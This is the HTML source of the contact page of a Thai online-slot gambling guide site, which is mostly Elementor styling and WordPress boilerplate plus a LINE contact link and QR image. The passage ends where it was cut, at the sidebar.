.inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#0F0F0F;font-family:"Tahoma", Sans-serif;font-size:16px;font-weight:400;}.elementor-kit-6 h2{color:#0013A7;font-family:"Tahoma", Sans-serif;font-size:30px;font-weight:600;letter-spacing:0px;}.elementor-kit-6 h3{color:#0013A7;font-family:"Tahoma", Sans-serif;font-size:25px;font-weight:600;line-height:1.5em;letter-spacing:0px;}.elementor-kit-6 h4{color:#0013A7;font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;line-height:1.5px;letter-spacing:0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-24 .elementor-element.elementor-element-760798c5 > .elementor-container{max-width:1350px;}.elementor-24 .elementor-element.elementor-element-760798c5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-760798c5:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-760798c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-24 .elementor-element.elementor-element-760798c5{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:1;}.elementor-24 .elementor-element.elementor-element-760798c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-19b9d4f1 img{width:120px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:36px;padding-bottom:36px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item:focus{color:#8102ce;fill:#8102ce;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#8102ce;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed .elementor-item:before,
					.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed .elementor-item:after{border-color:#8102ce;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-underline .elementor-item:after,
					 .elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-overline .elementor-item:before,
					 .elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-double-line .elementor-item:before,
					 .elementor-24 .elementor-element.elementor-element-3f96362b .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-24 .elementor-element.elementor-element-3f96362b{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a, .elementor-24 .elementor-element.elementor-element-3f96362b .elementor-menu-toggle{color:#000000;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a:hover,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-menu-toggle:hover{color:#00ce1b;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a:hover,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown .elementor-item, .elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-24 .elementor-element.elementor-element-3f96362b div.elementor-menu-toggle{color:#000000;}.elementor-24 .elementor-element.elementor-element-3f96362b div.elementor-menu-toggle svg{fill:#000000;}.elementor-24 .elementor-element.elementor-element-3f96362b div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-24 .elementor-element.elementor-element-3f96362b div.elementor-menu-toggle:hover svg{fill:#00ce1b;}@media(max-width:1024px) and (min-width:768px){.elementor-24 .elementor-element.elementor-element-7dd236e4{width:20%;}.elementor-24 .elementor-element.elementor-element-5a82bade{width:60%;}.elementor-24 .elementor-element.elementor-element-702089d7{width:20%;}}@media(max-width:1024px){.elementor-24 .elementor-element.elementor-element-760798c5{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-24 .elementor-element.elementor-element-3f96362b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-760798c5{padding:20px 20px 20px 20px;}.elementor-24 .elementor-element.elementor-element-7dd236e4{width:50%;}.elementor-24 .elementor-element.elementor-element-7dd236e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-19b9d4f1{text-align:left;}.elementor-24 .elementor-element.elementor-element-19b9d4f1 img{width:70px;}.elementor-24 .elementor-element.elementor-element-5a82bade{width:50%;}.elementor-24 .elementor-element.elementor-element-5a82bade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-24 .elementor-element.elementor-element-3f96362b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-24 .elementor-element.elementor-element-702089d7{width:50%;}}
.elementor-1121 .elementor-element.elementor-element-5b8f45c > .elementor-container{max-width:1325px;}.elementor-1121 .elementor-element.elementor-element-5b8f45c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1121 .elementor-element.elementor-element-5b8f45c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1121 .elementor-element.elementor-element-d91b6b6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C9F7FF;}.elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-element-populated, .elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-element-populated > .elementor-background-overlay, .elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 50px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 15px 15px 15px;}.elementor-1121 .elementor-element.elementor-element-d91b6b6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1121 .elementor-element.elementor-element-0a570cc > .elementor-container{max-width:1320px;}.elementor-1121 .elementor-element.elementor-element-7627ad2{text-align:left;}.elementor-1121 .elementor-element.elementor-element-4750eae > .elementor-container{max-width:900px;}.elementor-1121 .elementor-element.elementor-element-35f6fa5{text-align:center;}.elementor-1121 .elementor-element.elementor-element-59f9060{text-align:center;}.elementor-1121 .elementor-element.elementor-element-ce430ea{text-align:center;}.elementor-1121 .elementor-element.elementor-element-6d79cec{text-align:center;}.elementor-1121 .elementor-element.elementor-element-a5ef433{text-align:center;}.elementor-1121 .elementor-element.elementor-element-bdff15f{text-align:center;}@media(max-width:767px){.elementor-1121 .elementor-element.elementor-element-7627ad2{text-align:center;}.elementor-1121 .elementor-element.elementor-element-35f6fa5{text-align:left;}.elementor-1121 .elementor-element.elementor-element-59f9060{text-align:left;}.elementor-1121 .elementor-element.elementor-element-ce430ea{text-align:left;}.elementor-1121 .elementor-element.elementor-element-6d79cec{text-align:left;}.elementor-1121 .elementor-element.elementor-element-a5ef433{text-align:left;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1' id='font-awesome-4-shim-js'></script>
<script src='https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" /><link rel="alternate" type="application/json" href="https://pgslot.guide/wp-json/wp/v2/pages/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pgslot.guide/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pgslot.guide/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://pgslot.guide/?p=898' />
<link rel="alternate" type="application/json+oembed" href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad-pg-slot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%25ad-pg-slot%2F&#038;format=xml" />
<meta name="google-site-verification" content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151743367-3');
</script><meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png" />
</head>

<body data-rsssl=1 class="page-template-default page page-id-898 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-kit-6" itemtype="https://schema.org/WebPage" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="24" class="elementor elementor-24 elementor-location-header">
								<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="760798c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4" data-id="7dd236e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19b9d4f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.1 - 15-02-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://pgslot.guide">
			<img width="204" height="122" src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png" class="attachment-full size-full wp-image-28" alt="" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade" data-id="5a82bade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f96362b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-3f96362b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://pgslot.guide/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="elementor-item">เครดิตฟรี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/" class="elementor-item">ฝากถอน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/" class="elementor-item">รีวิวเกมส์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3f96362b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://pgslot.guide/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="elementor-item" tabindex="-1">เครดิตฟรี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/" class="elementor-item" tabindex="-1">ฝากถอน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"><a href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/" class="elementor-item" tabindex="-1">รีวิวเกมส์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7" data-id="702089d7" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</header>
						</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-898" class="post-898 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">ติดต่อเรา</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<p class="has-text-align-center">แอดไลน์ <a href="https://lin.ee/H6MZeWu" target="_blank" rel="noopener"><strong><span class="has-inline-color has-vivid-cyan-blue-color">คลิกที่นี่!</span></strong></a></p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="266" height="266" src="https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_.png" alt="แอดไลน์ pgslot.guide" class="wp-image-900" srcset="https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_.png 266w, https://pgslot.guide/wp-content/uploads/2021/10/แอดไลน์-pgslot.guide_-150x150.png 150w" sizes="(max-width: 266px) 100vw, 266px" /></figure></div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
